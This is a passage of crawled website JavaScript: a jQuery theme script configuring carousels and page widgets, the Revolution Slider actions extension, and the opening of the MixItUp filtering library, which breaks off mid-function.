				800:{

					items:1

				},

				1024:{

					items:1

				},

				1200:{

					items:1

				}

			}

		});    		

	}

	

	

	//Testimonial Item Carousel

	if ($('.testimonial-item-carousel').length) {

		$('.testimonial-item-carousel').owlCarousel({

			loop:false,

			margin:30,

			nav:true,

			smartSpeed: 700,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				780:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:1

				},

				1200:{

					items:1

				}

			}

		});    		

	}

	

	

	//Three Item Carousel

	if ($('.three-item-carousel').length) {

		$('.three-item-carousel').owlCarousel({

			loop:false,

			margin:30,

			nav:true,

			smartSpeed: 700,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				780:{

					items:2

				},

				800:{

					items:2

				},

				1024:{

					items:3

				},

				1200:{

					items:3

				}

			}

		});    		

	}

	

	

	//Custom Seclect Box

	if($('.custom-select-box').length){

		$('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');

	}

	

	

	//Progress Bar / Levels

	if($('.progress-levels .progress-box .bar-fill').length){

		$(".progress-box .bar-fill").each(function() {

			$('.progress-box .bar-fill').appear(function(){

				var progressWidth = $(this).attr('data-percent');

				$(this).css('height',progressWidth+'%');

			});

			

		},{accY: 0});

	}

	

	

	

	

	

	// Product Carousel Slider

	if ($('.history-carousel .content-carousel').length && $('.history-carousel .thumbs-carousel').length) {



		var $sync3 = $(".history-carousel .content-carousel"),

			$sync4 = $(".history-carousel .thumbs-carousel"),

			flags = false,

			durations = 500;



			$sync3

				.owlCarousel({

					loop:false,

					items: 1,

					margin: 0,

					nav: true,

					navText: [ '<span class="icon flaticon-left-arrow-1"></span>', '<span class="icon flaticon-right-arrow-1"></span>' ],

					dots: false,

					autoplay: true,

					autoplayTimeout: 5000

				})

				.on('changed.owl.carousel', function (e) {

					if (!flags) {

						flags = false;

						$sync4.trigger('to.owl.carousel', [e.item.index, durations, true]);

						flags = false;

					}

				});



			$sync4

				.owlCarousel({

					loop:false,

					margin: 0,

					items: 1,

					nav: true,

					navText: [ '<span class="icon flaticon-left-arrow-1"></span>', '<span class="icon flaticon-right-arrow-1"></span>' ],

					dots: false,

					center: false,

					autoplay: true,

					autoplayTimeout: 5000,

					responsive: {

						0:{

				            items:1,

				            autoWidth: false

				        },

				        400:{

				            items:1,

				            autoWidth: false

				        },

				        600:{

				            items:1,

				            autoWidth: false

				        },

				        900:{

				            items:1,

				            autoWidth: false

				        },

				        1000:{

				            items:1,

				            autoWidth: false

				        }

				    },

				})

				

		.on('click', '.owl-item', function () {

			$sync3.trigger('to.owl.carousel', [$(this).index(), durations, true]);

		})

		.on('changed.owl.carousel', function (e) {

			if (!flags) {

				flags = true;		

				$sync3.trigger('to.owl.carousel', [e.item.index, durations, true]);

				flags = false;

			}

		});



	}

	

	//Accordion Box

	if($('.accordion-box').length){

		$(".accordion-box").on('click', '.acc-btn', function() {

			

			var outerBox = $(this).parents('.accordion-box');

			var target = $(this).parents('.accordion');

			

			if($(this).hasClass('active')!==true){

				$(outerBox).find('.accordion .acc-btn').removeClass('active');

			}

			

			if ($(this).next('.acc-content').is(':visible')){

				return false;

			}else{

				$(this).addClass('active');

				$(outerBox).children('.accordion').removeClass('active-block');

				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);

				target.addClass('active-block');

				$(this).next('.acc-content').slideDown(300);	

			}

		});	

	}

	

	

	//Two Item Carousel

	if ($('.two-item-carousel').length) {

		$('.two-item-carousel').owlCarousel({

			loop:true,

			margin:70,

			nav:true,

			smartSpeed: 500,

			autoplay: 5000,

			navText: [ '<span class="flaticon-left-arrow-1"></span>', '<span class="flaticon-right-arrow-1"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:2

				},

				1024:{

					items:2

				},

				1200:{

					items:2

				}

			}

		});    		

	}

	

	//Two Item Testimonial

	if ($('.testimonial-two-item').length) {

		$('.testimonial-two-item').owlCarousel({

			loop:true,

			margin:70,

			nav:true,

			smartSpeed: 500,

			autoplay: 5000,

			navText: [ '<span class="flaticon-left-arrow-1"></span>', '<span class="flaticon-right-arrow-1"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:2

				},

				1200:{

					items:2

				}

			}

		});    		

	}

	

	

	// Sponsors Carousel

	if ($('.sponsors-carousel').length) {

		$('.sponsors-carousel').owlCarousel({

			loop:true,

			margin:0,

			nav:true,

			smartSpeed: 500,

			autoplay: 4000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				480:{

					items:2

				},

				600:{

					items:4

				},

				800:{

					items:5

				},

				1024:{

					items:6

				}

			}

		});    		

	}

	

	

	// Sponsors Carousel Two

	if ($('.sponsors-carousel-two').length) {

		$('.sponsors-carousel-two').owlCarousel({

			loop:true,

			margin:20,

			nav:true,

			smartSpeed: 500,

			autoplay: 4000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				480:{

					items:2

				},

				600:{

					items:4

				},

				800:{

					items:5

				},

				1024:{

					items:5

				}

			}

		});    		

	}



	

	//LightBox / Fancybox

	if($('.lightbox-image').length) {

		$('.lightbox-image').fancybox({

			openEffect  : 'fade',

			closeEffect : 'fade',

			helpers : {

				media : {}

			}

		});

	}

	

	

	//Contact Form Validation

	if($('#contact-form').length){

		$('#contact-form').validate({

			rules: {

				username: {

					required: true

				},

				email: {

					required: true,

					email: true

				},

				subject: {

					required: true

				},

				message: {

					required: true

				}

			}

		});

	}

	

	

	//Gallery Filters

	if($('.filter-list').length){

		$('.filter-list').mixItUp({});

	}

	

	

	// Scroll to a Specific Div

	if($('.scroll-to-target').length){

		$(".scroll-to-target").on('click', function() {

			var target = $(this).attr('data-target');

		   // animate

		   $('html, body').animate({

			   scrollTop: $(target).offset().top

			 }, 1500);

	

		});

	}

	

	

	// Elements Animation

	if($('.wow').length){

		var wow = new WOW(

		  {

			boxClass:     'wow',      // animated element css class (default is wow)

			animateClass: 'animated', // animation css class (default is animated)

			offset:       0,          // distance to the element when triggering the animation (default is 0)

			mobile:       false,       // trigger animations on mobile devices (default is true)

			live:         true       // act on asynchronously loaded content (default is true)

		  }

		);

		wow.init();

	}





/* ==========================================================================

   When document is Scrollig, do

   ========================================================================== */

	

	$(window).on('scroll', function() {

		headerStyle();

	});

	

/* ==========================================================================

   When document is loading, do

   ========================================================================== */

	

	$(window).on('load', function() {

		handlePreloader();

		enableMasonry();

	});



/* ==========================================================================

   When document is Resizing, do

   ========================================================================== */

	

	$(window).on('resize', function() {

		maintenanceSection();

	});



})(window.jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.actions.min.js
body_size: 2272
content:
/********************************************

 * REVOLUTION 5.4.2 EXTENSION - ACTIONS

 * @version: 2.1.0 (15.05.2017)

 * @requires jquery.themepunch.revolution.js

 * @author ThemePunch

*********************************************/

! function ($) {
	"use strict";

	function getScrollRoot() {
		var d, a = document.documentElement,
			b = document.body,
			c = (void 0 !== window.pageYOffset ? window.pageYOffset : null) || b.scrollTop || a.scrollTop;
		return a.scrollTop = b.scrollTop = c + (c > 0) ? -1 : 1, d = a.scrollTop !== c ? a : b, d.scrollTop = c, d
	}
	var _R = jQuery.fn.revolution,
		_ISM = _R.is_mobile(),
		extension = {
			alias: "Actions Min JS",
			name: "revolution.extensions.actions.min.js",
			min_core: "5.4.5",
			version: "2.1.0"
		};
	jQuery.extend(!0, _R, {
		checkActions: function (a, b, c) {
			if ("stop" === _R.compare_version(extension).check) return !1;
			checkActions_intern(a, b, c)
		}
	});
	var checkActions_intern = function (a, b, c) {
			c && jQuery.each(c, function (c, d) {
				d.delay = parseInt(d.delay, 0) / 1e3, a.addClass("tp-withaction"), b.fullscreen_esclistener || "exitfullscreen" != d.action && "togglefullscreen" != d.action || (jQuery(document).keyup(function (b) {
					27 == b.keyCode && jQuery("#rs-go-fullscreen").length > 0 && a.trigger(d.event)
				}), b.fullscreen_esclistener = !0);
				var e = "backgroundvideo" == d.layer ? jQuery(".rs-background-video-layer") : "firstvideo" == d.layer ? jQuery(".tp-revslider-slidesli").find(".tp-videolayer") : jQuery("#" + d.layer);
				switch (-1 != jQuery.inArray(d.action, ["toggleslider", "toggle_mute_video", "toggle_global_mute_video", "togglefullscreen"]) && a.data("togglelisteners", !0), d.action) {
					case "togglevideo":
						jQuery.each(e, function (b, c) {
							c = jQuery(c);
							var d = c.data("videotoggledby");
							void 0 == d && (d = new Array), d.push(a), c.data("videotoggledby", d)
						});
						break;
					case "togglelayer":
						jQuery.each(e, function (b, c) {
							c = jQuery(c);
							var e = c.data("layertoggledby");
							void 0 == e && (e = new Array), e.push(a), c.data("layertoggledby", e), c.data("triggered_startstatus", d.layerstatus)
						});
						break;
					case "toggle_mute_video":
					case "toggle_global_mute_video":
						jQuery.each(e, function (b, c) {
							c = jQuery(c);
							var d = c.data("videomutetoggledby");
							void 0 == d && (d = new Array), d.push(a), c.data("videomutetoggledby", d)
						});
						break;
					case "toggleslider":
						void 0 == b.slidertoggledby && (b.slidertoggledby = new Array), b.slidertoggledby.push(a);
						break;
					case "togglefullscreen":
						void 0 == b.fullscreentoggledby && (b.fullscreentoggledby = new Array), b.fullscreentoggledby.push(a)
				}
				switch (a.on(d.event, function () {
					if ("click" === d.event && a.hasClass("tp-temporarydisabled")) return !1;
					var c = "backgroundvideo" == d.layer ? jQuery(".active-revslide .slotholder .rs-background-video-layer") : "firstvideo" == d.layer ? jQuery(".active-revslide .tp-videolayer").first() : jQuery("#" + d.layer);
					if ("stoplayer" == d.action || "togglelayer" == d.action || "startlayer" == d.action) {
						if (c.length > 0) {
							var e = c.data();
							void 0 !== e.clicked_time_stamp && (new Date).getTime() - e.clicked_time_stamp > 150 && (clearTimeout(e.triggerdelayIn), clearTimeout(e.triggerdelayOut)), e.clicked_time_stamp = (new Date).getTime(), "startlayer" == d.action || "togglelayer" == d.action && "in" != c.data("animdirection") ? (e.animdirection = "in", e.triggerstate = "on", _R.toggleState(e.layertoggledby), _R.playAnimationFrame && (clearTimeout(e.triggerdelayIn), e.triggerdelayIn = setTimeout(function () {
								_R.playAnimationFrame({
									caption: c,
									opt: b,
									frame: "frame_0",
									triggerdirection: "in",
									triggerframein: "frame_0",
									triggerframeout: "frame_999"
								})
							}, 1e3 * d.delay))) : ("stoplayer" == d.action || "togglelayer" == d.action && "out" != c.data("animdirection")) && (e.animdirection = "out", e.triggered = !0, e.triggerstate = "off", _R.stopVideo && _R.stopVideo(c, b), _R.unToggleState(e.layertoggledby), _R.endMoveCaption && (clearTimeout(e.triggerdelayOut), e.triggerdelayOut = setTimeout(function () {
								_R.playAnimationFrame({
									caption: c,
									opt: b,
									frame: "frame_999",
									triggerdirection: "out",
									triggerframein: "frame_0",
									triggerframeout: "frame_999"
								})
							}, 1e3 * d.delay)))
						}
					} else !_ISM || "playvideo" != d.action && "stopvideo" != d.action && "togglevideo" != d.action && "mutevideo" != d.action && "unmutevideo" != d.action && "toggle_mute_video" != d.action && "toggle_global_mute_video" != d.action ? (d.delay = "NaN" === d.delay || NaN === d.delay ? 0 : d.delay, punchgs.TweenLite.delayedCall(d.delay, function () {
						actionSwitches(c, b, d, a)
					}, [c, b, d, a])) : actionSwitches(c, b, d, a)
				}), d.action) {
					case "togglelayer":
					case "startlayer":
					case "playlayer":
					case "stoplayer":
						var e = jQuery("#" + d.layer),
							f = e.data();
						e.length > 0 && void 0 !== f && (void 0 !== f.frames && "bytrigger" != f.frames[0].delay || void 0 === f.frames && "bytrigger" !== f.start) && (f.triggerstate = "on")
				}
			})
		},
		actionSwitches = function (tnc, opt, a, _nc) {
			switch (a.action) {
				case "scrollbelow":
					a.speed = void 0 !== a.speed ? a.speed : 400, a.ease = void 0 !== a.ease ? a.ease : punchgs.Power2.easeOut, _nc.addClass("tp-scrollbelowslider"), _nc.data("scrolloffset", a.offset), _nc.data("scrolldelay", a.delay), _nc.data("scrollspeed", a.speed), _nc.data("scrollease", a.ease);
					var off = getOffContH(opt.fullScreenOffsetContainer) || 0,
						aof = parseInt(a.offset, 0) || 0;
					off = off - aof || 0, opt.scrollRoot = jQuery(document);
					var sobj = {
						_y: opt.scrollRoot.scrollTop()
					};
					punchgs.TweenLite.to(sobj, a.speed / 1e3, {
						_y: opt.c.offset().top + jQuery(opt.li[0]).height() - off,
						ease: a.ease,
						onUpdate: function () {
							opt.scrollRoot.scrollTop(sobj._y)
						}
					});
					break;
				case "callback":
					eval(a.callback);
					break;
				case "jumptoslide":
					switch (a.slide.toLowerCase()) {
						case "+1":
						case "next":
							opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, 1);
							break;
						case "previous":
						case "prev":
						case "-1":
							opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, -1);
							break;
						default:
							var ts = jQuery.isNumeric(a.slide) ? parseInt(a.slide, 0) : a.slide;
							_R.callingNewSlide(opt.c, ts)
					}
					break;
				case "simplelink":
					window.open(a.url, a.target);
					break;
				case "toggleslider":
					opt.noloopanymore = 0, "playing" == opt.sliderstatus ? (opt.c.revpause(), opt.forcepause_viatoggle = !0, _R.unToggleState(opt.slidertoggledby)) : (opt.forcepause_viatoggle = !1, opt.c.revresume(), _R.toggleState(opt.slidertoggledby));
					break;
				case "pauseslider":
					opt.c.revpause(), _R.unToggleState(opt.slidertoggledby);
					break;
				case "playslider":
					opt.noloopanymore = 0, opt.c.revresume(), _R.toggleState(opt.slidertoggledby);
					break;
				case "playvideo":
					tnc.length > 0 && _R.playVideo(tnc, opt);
					break;
				case "stopvideo":
					tnc.length > 0 && _R.stopVideo && _R.stopVideo(tnc, opt);
					break;
				case "togglevideo":
					tnc.length > 0 && (_R.isVideoPlaying(tnc, opt) ? _R.stopVideo && _R.stopVideo(tnc, opt) : _R.playVideo(tnc, opt));
					break;
				case "mutevideo":
					tnc.length > 0 && _R.muteVideo(tnc, opt);
					break;
				case "unmutevideo":
					tnc.length > 0 && _R.unMuteVideo && _R.unMuteVideo(tnc, opt);
					break;
				case "toggle_mute_video":
					tnc.length > 0 && (_R.isVideoMuted(tnc, opt) ? _R.unMuteVideo(tnc, opt) : _R.muteVideo && _R.muteVideo(tnc, opt)), _nc.toggleClass("rs-toggle-content-active");
					break;
				case "toggle_global_mute_video":
					!0 === opt.globalmute ? (opt.globalmute = !1, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function (a, b) {
						_R.unMuteVideo && _R.unMuteVideo(b, opt)
					})) : (opt.globalmute = !0, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function (a, b) {
						_R.muteVideo && _R.muteVideo(b, opt)
					})), _nc.toggleClass("rs-toggle-content-active");
					break;
				case "simulateclick":
					tnc.length > 0 && tnc.click();
					break;
				case "toggleclass":
					tnc.length > 0 && (tnc.hasClass(a.classname) ? tnc.removeClass(a.classname) : tnc.addClass(a.classname));
					break;
				case "gofullscreen":
				case "exitfullscreen":
				case "togglefullscreen":
					if (jQuery(".rs-go-fullscreen").length > 0 && ("togglefullscreen" == a.action || "exitfullscreen" == a.action)) {
						jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen");
						var gf = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
						opt.minHeight = opt.oldminheight, opt.infullscreenmode = !1, opt.c.revredraw(), jQuery(window).trigger("resize"), _R.unToggleState(opt.fullscreentoggledby)
					} else if (0 == jQuery(".rs-go-fullscreen").length && ("togglefullscreen" == a.action || "gofullscreen" == a.action)) {
						var gf = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
						gf.addClass("rs-go-fullscreen"), opt.oldminheight = opt.minHeight, opt.minHeight = jQuery(window).height(), opt.infullscreenmode = !0, opt.c.revredraw(), jQuery(window).trigger("resize"), _R.toggleState(opt.fullscreentoggledby)
					}
					break;
				default:
					var obj = {};
					obj.event = a, obj.layer = _nc, opt.c.trigger("layeraction", [obj])
			}
		},
		getOffContH = function (a) {
			if (void 0 == a) return 0;
			if (a.split(",").length > 1) {
				var b = a.split(","),
					c = 0;
				return b && jQuery.each(b, function (a, b) {
					jQuery(b).length > 0 && (c += jQuery(b).outerHeight(!0))
				}), c
			}
			return jQuery(a).height()
		}
}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/js/mixitup.js
body_size: 10411
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited.
 * @link      https://mixitup.kunkalabs.com
 *
 * @license   Commercial use requires a commercial license.
 *            https://mixitup.kunkalabs.com/licenses/
 *
 *            Non-commercial use permitted under terms of CC-BY-NC license.
 *            http://creativecommons.org/licenses/by-nc/3.0/
 */

(function($, undf){
	'use strict';
	
	/**
	 * MixItUp Constructor Function
	 * @constructor
	 * @extends jQuery
	 */
	
	$.MixItUp = function(){
		var self = this;
		
		self._execAction('_constructor', 0);
		
		$.extend(self, {
			
			/* Public Properties
			---------------------------------------------------------------------- */
			
			selectors: {
				target: '.mix',
				filter: '.filter',
				sort: '.sort'
			},
				
			animation: {
				enable: true,
				effects: 'fade scale',
				duration: 600,
				easing: 'ease',
				perspectiveDistance: '3000',
				perspectiveOrigin: '50% 50%',
				queue: true,
				queueLimit: 1,
				animateChangeLayout: false,
				animateResizeContainer: true,
				animateResizeTargets: false,
				staggerSequence: false,
				reverseOut: false
			},
				
			callbacks: {
				onMixLoad: false,
				onMixStart: false,
				onMixBusy: false,
				onMixEnd: false,
				onMixFail: false,
				_user: false
			},
				
			controls: {
				enable: true,
				live: false,
				toggleFilterButtons: false,
				toggleLogic: 'or',
				activeClass: 'active'
			},

			layout: {
				display: 'inline-block',
				containerClass: '',
				containerClassFail: 'fail'
			},
			
			load: {
				filter: 'all',
				sort: false
			},
			
			/* Private Properties
			---------------------------------------------------------------------- */
				
			_$body: null,
			_$container: null,
			_$targets: null,
			_$parent: null,
			_$sortButtons: null,
			_$filterButtons: null,
		
			_suckMode: false,
			_mixing: false,
			_sorting: false,
			_clicking: false,
			_loading: true,
			_changingLayout: false,
			_changingClass: false,
			_changingDisplay: false,
			
			_origOrder: [],
			_startOrder: [],
			_newOrder: [],
			_activeFilter: null,
			_toggleArray: [],
			_toggleString: '',
			_activeSort: 'default:asc',
			_newSort: null,
			_startHeight: null,
			_newHeight: null,
			_incPadding: true,
			_newDisplay: null,
			_newClass: null,
			_targetsBound: 0,
			_targetsDone: 0,
			_queue: [],
				
			_$show: $(),
			_$hide: $()
		});
	
		self._execAction('_constructor', 1);
	};
	
	/**
	 * MixItUp Prototype
	 * @override
	 */
	
	$.MixItUp.prototype = {
		constructor: $.MixItUp,
		
		/* Static Properties
		---------------------------------------------------------------------- */
		
		_instances: {},
		_handled: {
			_filter: {},
			_sort: {}
		},
		_bound: {
			_filter: {},
			_sort: {}
		},
		_actions: {},
		_filters: {},
		
		/* Static Methods
		---------------------------------------------------------------------- */
		
		/**
		 * Extend
		 * @since 2.1.0
		 * @param {object} new properties/methods
		 * @extends {object} prototype
		 */
		
		extend: function(extension){
			for(var key in extension){
				$.MixItUp.prototype[key] = extension[key];
			}
		},
		
		/**
		 * Add Action
		 * @since 2.1.0
		 * @param {string} hook name
		 * @param {string} namespace
		 * @param {function} function to execute
		 * @param {number} priority
		 * @extends {object} $.MixItUp.prototype._actions
		 */
		
		addAction: function(hook, name, func, priority){
			$.MixItUp.prototype._addHook('_actions', hook, name, func, priority);
		},
		
		/**
		 * Add Filter
		 * @since 2.1.0
		 * @param {string} hook name
		 * @param {string} namespace
		 * @param {function} function to execute
		 * @param {number} priority
		 * @extends {object} $.MixItUp.prototype._filters
		 */
		
		addFilter: function(hook, name, func, priority){
			$.MixItUp.prototype._addHook('_filters', hook, name, func, priority);
		},
		
		/**
		 * Add Hook
		 * @since 2.1.0
		 * @param {string} type of hook
		 * @param {string} hook name
		 * @param {function} function to execute
		 * @param {number} priority
		 * @extends {object} $.MixItUp.prototype._filters
		 */
		
		_addHook: function(type, hook, name, func, priority){
			var collection = $.MixItUp.prototype[type],
				obj = {};
				
			priority = (priority === 1 || priority === 'post') ? 'post' : 'pre';
				
			obj[hook] = {};
			obj[hook][priority] = {};
			obj[hook][priority][name] = func;

			$.extend(true, collection, obj);
		},
		
		
		/* Private Methods
		---------------------------------------------------------------------- */
		
		/**
		 * Initialise
		 * @since 2.0.0
		 * @param {object} domNode
		 * @param {object} config
		 */
		
		_init: function(domNode, config){
			var self = this;
			
			self._execAction('_init', 0, arguments);
			
			config && $.extend(true, self, config);
			
			self._$body = $('body');
			self._domNode = domNode;
			self._$container = $(domNode);
			self._$container.addClass(self.layout.containerClass);
			self._id = domNode.id;
			
			self._platformDetect();
			
			self._brake = self._getPrefixedCSS('transition', 'none');
			
			self._refresh(true);
			
			self._$parent = self._$targets.parent().length ? self._$targets.parent() : self._$container;
			
			if(self.load.sort){
				self._newSort = self._parseSort(self.load.sort);
				self._newSortString = self.load.sort;
				self._activeSort = self.load.sort;
				self._sort();
				self._printSort();
			}
			
			self._activeFilter = self.load.filter === 'all' ? 
				self.selectors.target : 
				self.load.filter === 'none' ?
					'' :
					self.load.filter;
			
			self.controls.enable && self._bindHandlers();
			
			if(self.controls.toggleFilterButtons){
				self._buildToggleArray();
				
				for(var i = 0; i < self._toggleArray.length; i++){
					self._updateControls({filter: self._toggleArray[i], sort: self._activeSort}, true);
				};
			} else if(self.controls.enable){
				self._updateControls({filter: self._activeFilter, sort: self._activeSort});
			}
			
			self._filter();
			
			self._init = true;
			
			self._$container.data('mixItUp',self);
			
			self._execAction('_init', 1, arguments);
			
			self._buildState();
			
			self._$targets.css(self._brake);
		
			self._goMix(self.animation.enable);
		},
		
		/**
		 * Platform Detect
		 * @since 2.0.0
		 */
		
		_platformDetect: function(){
			var self = this,
				vendorsTrans = ['Webkit', 'Moz', 'O', 'ms'],
				vendorsRAF = ['webkit', 'moz'],
				chrome = window.navigator.appVersion.match(/Chrome\/(\d+)\./) || false,
				ff = typeof InstallTrigger !== 'undefined',
				prefix = function(el){
					for (var i = 0; i < vendorsTrans.length; i++){
						if (vendorsTrans[i] + 'Transition' in el.style){
							return {
								prefix: '-'+vendorsTrans[i].toLowerCase()+'-',
								vendor: vendorsTrans[i]
							};
						};
					}; 
					return 'transition' in el.style ? '' : false;
				},
				transPrefix = prefix(self._domNode);
				
			self._execAction('_platformDetect', 0);
			
			self._chrome = chrome ? parseInt(chrome[1], 10) : false;
			self._ff = ff ? parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]) : false;
			self._prefix = transPrefix.prefix;
			self._vendor = transPrefix.vendor;
			self._suckMode = window.atob && self._prefix ? false : true;

			self._suckMode && (self.animation.enable = false);
			(self._ff && self._ff <= 4) && (self.animation.enable = false);
			
			/* Polyfills
			---------------------------------------------------------------------- */
			
			/**
			 * window.requestAnimationFrame
			 */
			
			for(var x = 0; x < vendorsRAF.length && !window.requestAnimationFrame; x++){
				window.requestAnimationFrame = window[vendorsRAF[x]+'RequestAnimationFrame'];
			}

			/**
			 * Object.getPrototypeOf
			 */

			if(typeof Object.getPrototypeOf !== 'function'){
				if(typeof 'test'.__proto__ === 'object'){
					Object.getPrototypeOf = function(object){
						return object.__proto__;
					};
				} else {
					Object.getPrototypeOf = function(object){
						return object.constructor.prototype;
					};
				}
			}

			/**
			 * Element.nextElementSibling
			 */
			
			if(self._domNode.nextElementSibling === undf){
				Object.defineProperty(Element.prototype, 'nextElementSibling',{
					get: function(){
						var el = this.nextSibling;
						
						while(el){
							if(el.nodeType ===1){
								return el;
							}
							el = el.nextSibling;
						}
						return null;
					}
				});
			}
			
			self._execAction('_platformDetect', 1);
		},
		
		/**
		 * Refresh
		 * @since 2.0.0
		 * @param {boolean} init
		 * @param {boolean} force
		 */
		
		_refresh: function(init, force){
			var self = this;
				
			self._execAction('_refresh', 0, arguments);

			self._$targets = self._$container.find(self.selectors.target);
			
			for(var i = 0; i < self._$targets.length; i++){
				var target = self._$targets[i];
					
				if(target.dataset === undf || force){
						
					target.dataset = {};
					
					for(var j = 0; j < target.attributes.length; j++){
						
						var attr = target.attributes[j],
							name = attr.name,
							val = attr.value;
							
						if(name.indexOf('data-') > -1){
							var dataName = self._helpers._camelCase(name.substring(5,name.length));
							target.dataset[dataName] = val;
						}
					}
				}
				
				if(target.mixParent === undf){
					target.mixParent = self._id;
				}
			}
			
			if(
				(self._$targets.length && init) ||
				(!self._origOrder.length && self._$targets.length)
			){
				self._origOrder = [];
				
				for(var i = 0; i < self._$targets.length; i++){
					var target = self._$targets[i];
					
					self._origOrder.push(target);
				}
			}
			
			self._execAction('_refresh', 1, arguments);
		},
		
		/**
		 * Bind Handlers
		 * @since 2.0.0
		 */
		
		_bindHandlers: function(){
			var self = this,
				filters = $.MixItUp.prototype._bound._filter,
				sorts = $.MixItUp.prototype._bound._sort;
			
			self._execAction('_bindHandlers', 0);
			
			if(self.controls.live){
				self._$body
					.on('click.mixItUp.'+self._id, self.selectors.sort, function(){
						self._processClick($(this), 'sort');
					})
					.on('click.mixItUp.'+self._id, self.selectors.filter, function(){
						self._processClick($(this), 'filter');
					});
			} else {
				self._$sortButtons = $(self.selectors.sort);
				self._$filterButtons = $(self.selectors.filter);
				
				self._$sortButtons.on('click.mixItUp.'+self._id, function(){
					self._processClick($(this), 'sort');
				});
				
				self._$filterButtons.on('click.mixItUp.'+self._id, function(){
					self._processClick($(this), 'filter');
				});
			}

			filters[self.selectors.filter] = (filters[self.selectors.filter] === undf) ? 1 : filters[self.selectors.filter] + 1;
			sorts[self.selectors.sort] = (sorts[self.selectors.sort] === undf) ? 1 : sorts[self.selectors.sort] + 1;
			
			self._execAction('_bindHandlers', 1);
		},
		
		/**
		 * Process Click
		 * @since 2.0.0
		 * @param {object} $button
		 * @param {string} type
		 */
		
		_processClick: function($button, type){
			var self = this,
				trackClick = function($button, type, off){
					var proto = $.MixItUp.prototype;
						
					proto._handled['_'+type][self.selectors[type]] = (proto._handled['_'+type][self.selectors[type]] === undf) ? 
						1 : 
						proto._handled['_'+type][self.selectors[type]] + 1;

					if(proto._handled['_'+type][self.selectors[type]] === proto._bound['_'+type][self.selectors[type]]){
						$button[(off ? 'remove' : 'add')+'Class'](self.controls.activeClass);
						delete proto._handled['_'+type][self.selectors[type]];
					}
				};
			
			self._execAction('_processClick', 0, arguments);
			
			if(!self._mixing || (self.animation.queue && self._queue.length < self.animation.queueLimit)){
				self._clicking = true;
				
				if(type === 'sort'){
					var sort = $button.attr('data-sort');
					
					if(!$button.hasClass(self.controls.activeClass) || sort.indexOf('random') > -1){
						$(self.selectors.sort).removeClass(self.controls.activeClass);
						trackClick($button, type);
						self.sort(sort);
					}
				}
				
				if(type === 'filter') {
					var filter = $button.attr('data-filter'),
						ndx,
						seperator = self.controls.toggleLogic === 'or' ? ',' : '';
					
					if(!self.controls.toggleFilterButtons){
						if(!$button.hasClass(self.controls.activeClass)){
							$(self.selectors.filter).removeClass(self.controls.activeClass);
							trackClick($button, type);
							self.filter(filter);
						}
					} else {
						self._buildToggleArray();
						
						if(!$button.hasClass(self.controls.activeClass)){
							trackClick($button, type);
							
							self._toggleArray.push(filter);
						} else {
							trackClick($button, type, true);
							ndx = self._toggleArray.indexOf(filter);
							self._toggleArray.splice(ndx, 1);
						}
						
						self._toggleArray = $.grep(self._toggleArray,function(n){return(n);});
						
						self._toggleString = self._toggleArray.join(seperator);

						self.filter(self._toggleString);
					}
				}
				
				self._execAction('_processClick', 1, arguments);
			} else {
				if(typeof self.callbacks.onMixBusy === 'function'){
					self.callbacks.onMixBusy.call(self._domNode, self._state, self);
				}
				self._execAction('_processClickBusy', 1, arguments);
			}
		},
		
		/**
		 * Build Toggle Array
		 * @since 2.0.0
		 */
		
		_buildToggleArray: function(){
			var self = this,
				activeFilter = self._activeFilter.replace(/\s/g, '');
			
			self._execAction('_buildToggleArray', 0, arguments);
			
			if(self.controls.toggleLogic === 'or'){
				self._toggleArray = activeFilter.split(',');
			} else {
				self._toggleArray = activeFilter.split('.');
				
				!self._toggleArray[0] && self._toggleArray.shift();
				
				for(var i = 0, filter; filter = self._toggleArray[i]; i++){
					self._toggleArray[i] = '.'+filter;
				}
			}
			
			self._execAction('_buildToggleArray', 1, arguments);
		},
		
		/**
		 * Update Controls
		 * @since 2.0.0
		 * @param {object} command
		 * @param {boolean} multi
		 */
		
		_updateControls: function(command, multi){
			var self = this,
				output = {
					filter: command.filter,
					sort: command.sort
				},
				update = function($el, filter){
					try {
						(multi && type === 'filter' && !(output.filter === 'none' || output.filter === '')) ?
								$el.filter(filter).addClass(self.controls.activeClass) :
								$el.removeClass(self.controls.activeClass).filter(filter).addClass(self.controls.activeClass);
					} catch(e) {}
				},
				type = 'filter',
				$el = null;
				
			self._execAction('_updateControls', 0, arguments);
				
			(command.filter === undf) && (output.filter = self._activeFilter);
			(command.sort === undf) && (output.sort = self._activeSort);
			(output.filter === self.selectors.target) && (output.filter = 'all');
			
			for(var i = 0; i < 2; i++){
